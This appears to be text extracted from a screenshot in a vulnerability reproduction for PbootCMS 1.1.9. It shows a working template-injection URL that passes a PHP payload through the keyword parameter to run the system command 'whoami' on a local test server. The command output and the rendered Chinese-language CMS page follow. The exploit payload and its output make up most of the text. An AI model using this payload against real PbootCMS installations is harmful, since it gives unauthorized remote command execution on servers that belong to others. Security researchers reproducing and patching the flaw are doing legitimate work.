 127.0.0.1/PbootCMS1.1.9/index.php/List/2?keyword={pboot:if(1);$a=$_GET[cmd];$a(whoami);//)}{/pboot:if}&cmd=system
pc-20190201vocv\ghtwf01 pc-20190201vocv\ghtwf01 pc-20190201vocv\ghtwf01 pc-20190201vocv\ghtwf01
PbootCMS 首页 公司简介 新闻中心 产品中心 服务案例 招贤纳士 在线留
新闻中心
1、PbootCMS主要功能介绍 推荐
2、PbootCMSV1.0.0正式发布 推荐
3、大获全胜 扎克伯格如何赢得与议员的当面对峙
4、锤子6年了 我们找到了它没有死的秘密
5、华为云：打造游戏创新智能世界的“黑土地”
共5条 当前1/1页 首页 前一页 1 后一页 尾页 1